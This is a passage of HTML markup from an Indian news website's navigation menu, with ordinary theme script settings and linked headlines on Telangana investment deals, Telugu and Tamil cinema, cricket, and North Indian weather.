            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3708";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "918";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "230";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10646";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2662";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" class="td-image-wrap " title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow, Rain &amp; Fog! North India Braces for Severe Weather" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
